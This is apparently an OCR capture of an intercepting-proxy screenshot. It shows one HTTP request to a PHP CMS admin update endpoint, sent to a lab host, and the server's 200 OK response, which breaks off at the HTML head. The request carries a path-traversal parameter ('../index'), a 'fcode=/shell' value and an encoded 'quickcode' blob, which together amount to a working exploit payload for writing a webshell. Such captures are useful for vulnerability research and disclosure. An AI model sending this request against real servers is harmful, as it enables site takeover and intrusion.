 Request
Pretty Raw Hex \n
1 GET /6.0/admin.php?c=login&f=update&fid=../index&
fcode=/shell&quickcode=
5e59d0xPfwW3QnsAxkkfP48p3k7T0t4+tYhEthtJmWN7rUIIZQ4L
wx2IeCE34tXbIERh926eMy3ae4ebvfN9vs/QDtelXLeGuJnDQpGZ
DyDMnPk9W/dnZ4NjSP5exumImkajHer6EXXkGxgDTbFpePjAug0+
3ZSTpFQ4jlhY9L1C+8nwzKRsh/TPRiP2uRvxHU7hYftnI+taJ50f
Mf/yhuCVDp5dcSh2 HTTP/1.1
2 Host: 192.168.0.20
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSION=rkr3k58ii83lnio3t638h8mct5
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Mar 2022 05:37:47 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 X-Frame-Options: sameorigin
6 Pragma: no-cache
7 Expires: Mon, 26 Jul 1997 05:00:00 GMT
8 Cache-control:
no-cache,no-store,must-revalidate,max-age=3
9 Pramga: no-cache
10 Vary: Accept-Encoding
11 Set-Cookie: PHPSESSION=rkr3k58ii83lnio3t638h8mct5;
path=/
12 Last-Modified: Sat, 26 Jul 1997 05:00:00 GMT
13 Connection: close
14 Content-Type: text/html; charset=utf-8
15 Content-Length: 662
16
17 <!doctype html>
18 <html>
19 <head>
20 <meta charset="utf-8" />
21 <title>
友情提示
</title>
22 <base href="http://192.168.0.20/6.0/" />